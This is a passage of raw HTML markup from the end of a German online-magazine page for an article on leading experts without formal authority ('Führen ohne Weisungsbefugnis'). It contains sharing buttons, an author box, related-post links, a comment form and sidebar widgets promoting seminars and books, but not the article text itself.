href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F%20Experten-Qualifizierung%20%E2%80%93%20F%C3%BChren%20ohne%20Weisungsbefugnis" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F&media=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwp-content%2Fuploads%2F2024%2F11%2Fcolored-pencils-2024-09-23-04-02-30-utc-scaled.jpg&description=Experten-Qualifizierung%20%E2%80%93%20F%C3%BChren%20ohne%20Weisungsbefugnis" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/fuehrungskraeftetraining/">Führungskräftetraining</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/personalentwicklung/">Personalentwicklung</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/weiterbildungen/">Weiterbildung</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">Wissen vermehrt sich, wenn man es teilt:</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Experten-Qualifizierung+%E2%80%93+F%C3%BChren+ohne+Weisungsbefugnis&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F&via=WeiterbildungsM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/&amp;media=https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg&description=Experten-Qualifizierung+%E2%80%93+F%C3%BChren+ohne+Weisungsbefugnis" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Experten-Qualifizierung+%E2%80%93+F%C3%BChren+ohne+Weisungsbefugnis%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="author-box-wrap"><a href="https://www.weiterbildungsmarkt.net/magazin/author/bernhard-kuntz/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" width="96" height="96" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/09/Kuntz-Bernhard-_mit-Sakko1-1-210x210.jpg 2x" alt="Bernhard Kuntz" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/09/Kuntz-Bernhard-_mit-Sakko1-1-120x120.jpg" /><noscript><img src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/09/Kuntz-Bernhard-_mit-Sakko1-1-120x120.jpg.webp" width="96" height="96" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/09/Kuntz-Bernhard-_mit-Sakko1-1-210x210.jpg.webp 2x" alt="Bernhard Kuntz" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.weiterbildungsmarkt.net/magazin/author/bernhard-kuntz/">Bernhard Kuntz</a></span></div><div class="td-author-description">Bernhard Kuntz ist der PRofilBerater GmbH, Darmstadt, die Bildungs- und Beratungsanbieter beim (Online-)Marketing unterstützt. Er ist Autor u.a. der Bücher „<a href="https://amzn.to/2LgoAKM" rel="noopener">Die Katze im Sack verkaufen</a>“, „<a href="https://amzn.to/2Lj8QGI" rel="noopener">Fette Beute für Trainer und Berater</a>“ und „<a href="https://amzn.to/2zwb9kd" rel="noopener">Warum kennt den jeder?</a>“.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bernhard Kuntz"></span><meta itemprop="datePublished" content="2015-11-02T08:09:47+00:00"><meta itemprop="dateModified" content="2015-10-21T08:48:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"></span><meta itemprop="name" content="Magazin"></span><meta itemprop="headline " content="Experten-Qualifizierung - Führen ohne Weisungsbefugnis"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span></footer><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wbm'><div class="td_block_wrap td_block_related_posts td-pb-border-top td_block_template_1 td_uid_3_69785285bb1d2_rand" data-td-block-uid="td_uid_3_69785285bb1d2"><h4 class="td-related-title td-block-title">
<span id="td_uid_4_69785285bb1d3" class="td-related-left td-cur-simple-item" data-td_block_id="td_uid_3_69785285bb1d2">Ähnliche Magazin-Beiträge</span></h4><div id="td_uid_3_69785285bb1d2" class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/hochqualifizierte-selbstbewusste-mitarbeiter-fuehren/" rel="bookmark" title="Hochqualifizierte, selbstbewusste Mitarbeiter führen"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/01/Hochqualifizierte-selbstbewusste-Mitarbeiter-fuehren-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/01/Hochqualifizierte-selbstbewusste-Mitarbeiter-fuehren-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/hochqualifizierte-selbstbewusste-mitarbeiter-fuehren/" rel="bookmark" title="Hochqualifizierte, selbstbewusste Mitarbeiter führen">Hochqualifizierte, selbstbewusste Mitarbeiter führen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/betriebliche-weiterbildung-im-umbruch/" rel="bookmark" title="Betriebliche Weiterbildung im Umbruch"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Betriebliche Weiterbildung im Umbruch" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/01/Betriebliche-Weiterbildung-im-Umbruch-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/01/Betriebliche-Weiterbildung-im-Umbruch-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Betriebliche Weiterbildung im Umbruch" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/betriebliche-weiterbildung-im-umbruch/" rel="bookmark" title="Betriebliche Weiterbildung im Umbruch">Betriebliche Weiterbildung im Umbruch</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/fuehrungskraefteentwicklung-4-0-es-braucht-neue-entwicklungsprogramme/" rel="bookmark" title="Führungskräfteentwicklung 4.0 &#8211; Es braucht neue Entwicklungsprogramme"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Führungskräfteentwicklung 4.0" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Führungskräfteentwicklung-4.0-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Führungskräfteentwicklung-4.0-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Führungskräfteentwicklung 4.0" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/fuehrungskraefteentwicklung-4-0-es-braucht-neue-entwicklungsprogramme/" rel="bookmark" title="Führungskräfteentwicklung 4.0 &#8211; Es braucht neue Entwicklungsprogramme">Führungskräfteentwicklung 4.0 &#8211; Es braucht neue Entwicklungsprogramme</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/wie-wichtig-ist-die-location-fuer-eine-weiterbildung-tipps-fuer-die-auswahl-eines-idealen-seminarraums/" rel="bookmark" title="Wie wichtig ist die Location für eine Weiterbildung? – Tipps für die Auswahl eines idealen Seminarraums"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Wie wichtig ist die Location für eine Weiterbildung" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Wie-wichtig-ist-die-Location-für-eine-Weiterbildung-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Wie-wichtig-ist-die-Location-für-eine-Weiterbildung-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Wie wichtig ist die Location für eine Weiterbildung" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/wie-wichtig-ist-die-location-fuer-eine-weiterbildung-tipps-fuer-die-auswahl-eines-idealen-seminarraums/" rel="bookmark" title="Wie wichtig ist die Location für eine Weiterbildung? – Tipps für die Auswahl eines idealen Seminarraums">Wie wichtig ist die Location für eine Weiterbildung? – Tipps für die Auswahl eines idealen Seminarraums</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/sich-ausruhen-im-virtuellen-team/" rel="bookmark" title="Sich ausruhen im (virtuellen) Team"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Sich ausruhen im (virtuellen) Team" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/12/Sich-ausruhen-im-virtuellen-Team-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/12/Sich-ausruhen-im-virtuellen-Team-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Sich ausruhen im (virtuellen) Team" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/sich-ausruhen-im-virtuellen-team/" rel="bookmark" title="Sich ausruhen im (virtuellen) Team">Sich ausruhen im (virtuellen) Team</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/influencing-ist-das-fuehren-von-morgen-was-fuehrungskraefte-wissen-sollten/" rel="bookmark" title="Influencing ist das Führen von morgen &#8211; Was Führungskräfte wissen sollten"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/11/Influencing-ist-das-Fuehren-von-morgen-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/11/Influencing-ist-das-Fuehren-von-morgen-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/influencing-ist-das-fuehren-von-morgen-was-fuehrungskraefte-wissen-sollten/" rel="bookmark" title="Influencing ist das Führen von morgen &#8211; Was Führungskräfte wissen sollten">Influencing ist das Führen von morgen &#8211; Was Führungskräfte wissen sollten</a></h3></div></div></div></div></div></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Was ist Ihre Meinung? Schreiben Sie einen Kommentar: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/#respond" style="display:none;">Antwort löschen</a></small></h3><form action="https://www.weiterbildungsmarkt.net/magazin/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Kommentar:" id="e5e17a2f55"  name="e5e17a2f55"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a24135b42071588e77b52ba91a084388");document.getElementById("e5e17a2f55").setAttribute("id","comment")</script> <div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:" type="text" value="" size="30"  /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Webseite:" type="text" value="" size="30" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Schreiben Sie einen Kommentar" /> <input type='hidden' name='comment_post_ID' value='2485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Weiterbildungstipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13', '');" title="Grundlagen des Bildungsmanagements"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Grundlagen des Bildungsmanagements" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" alt="Grundlagen des Bildungsmanagements" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13"><strong>Grundlagen des Bildungsmanagements</strong></a></p><p>alle wesentlichen Schritte für ein erfolgreiches Bildungsmanagement: Von der Bedarfsanalyse, Konzeption, Vermarktung, Durchführung bis hin zur Evaluierung von Bildungsmaßnahmen.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.eventView(13)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildung">&gt;&gt; Alle Weiterbildungen</a></strong></p></aside><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Anbietertipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382', '');" title="3MinutenCoach"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3MinutenCoach" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" alt="3MinutenCoach" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382"><strong>3MinutenCoach</strong></a></p><p>Der 3 Minuten Coach sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.profileView(1382)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">&gt;&gt; Alle Anbieter</a></strong></p></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buchtipp des Monats</span></h4><div class="textwidget"><p><a href="https://amzn.to/47qybrk"><strong><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20300'%3E%3C/svg%3E" alt="Cover-Buch_Generation Z" width="214" height="300" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp 214w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-732x1024.jpg.webp 732w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-768x1075.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1097x1536.jpg.webp 1097w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1463x2048.jpg.webp 1463w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-696x974.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1068x1495.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-300x420.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z.jpg.webp 1772w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp" alt="Cover-Buch_Generation Z" width="214" height="300" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp 214w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-732x1024.jpg.webp 732w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-768x1075.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1097x1536.jpg.webp 1097w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1463x2048.jpg.webp 1463w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-696x974.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-1068x1495.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-300x420.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z.jpg.webp 1772w" sizes="(max-width: 214px) 100vw, 214px" /></noscript></strong></a><strong>„<a href="https://amzn.to/47qybrk" target="_blank" rel="noopener">Generation Z – Ganz anders als gedacht: Wie sie tickt, wie sie handelt und wie wir ihr Potenzial erschließen</a>“.</strong></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img decoding="async" class="aligncenter size-full wp-image-6912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Learn@HOME CAD" width="300" height="250" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6912" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME CAD" width="300" height="250" /></noscript></a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter des Jahres</span></h4><div class="textwidget"><h4 style="text-align: center;"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener"><img decoding="async" class="alignleft size-medium wp-image-4583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Anbietersiegel 2024" width="300" height="300" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" /><noscript><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4583" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" alt="Anbietersiegel 2024" width="300" height="300" /></noscript></a></h4><h4></h4><h4><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener">zu den Anbietern des Jahres 2025</a></h4></div></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_5_69785285bd362_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69785285bd362" ><script type="litespeed/javascript">var block_td_uid_5_69785285bd362=new tdBlock();block_td_uid_5_69785285bd362.id="td_uid_5_69785285bd362";block_td_uid_5_69785285bd362.atts='{"limit":"6","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Meistgelesen im Online Magazin","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget 